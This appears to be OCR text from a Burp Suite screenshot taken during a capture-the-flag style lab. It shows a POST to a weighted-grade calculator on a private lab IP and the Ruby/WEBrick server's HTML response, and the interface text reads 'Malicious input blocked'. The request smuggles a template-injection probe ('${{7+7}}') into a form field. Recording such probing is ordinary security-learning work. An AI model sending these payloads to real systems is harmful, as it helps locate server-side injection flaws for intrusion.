 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=${{7+7}}&grade1=51&weight1=60&category2=English&grade2=
10&weight2=20&category3=Chemistry&grade3=10&weight3=10&category4=
Physics&grade4=10&weight4=10&category5=N%2FA&grade5=0&weight5=0
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 26 Mar 2024 09:56:06 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Server: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
10 Content-Length: 5221
11
12 <html lang="en">
13 <head>
14 <title>
Weighted Grade Calculator
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <link rel="stylesheet" href="/css/w3.css">
18 <link rel="stylesheet" href="/css/lato.css">
19 <link rel="stylesheet" href="/css/montserrat.css">
20 <link rel="stylesheet" href="/css/font-awesome.min.css">
21 <style>
22 body,h1,h2,h3,h4,h5,h6{
font-family:"Lato",sans-serif
}
23 .w3-bar,h1,button{
font-family:"Montserrat",sans-serif
}
24 .fa-anchor,.fa-coffee{
font-size:200px
}
25 </style>
26 </head>
27 <body>
28
29 <!-- Navbar -->
30 <div class="w3-top">
31 <div class="w3-bar w3-blue w3-card w3-left-align w3-large"
>
32 <a class="w3-bar-item w3-button w3-hide-medium
w3-hide-large w3-right w3-padding-large w3-hover-white
w3-large w3-red" href="javascript:void(0);" onclick="
myFunction()" title="Toggle Navigation Menu">
<i class="fa fa-bars">
</i>
</a>
Search
0 highlights
Malicious input blocked
1 match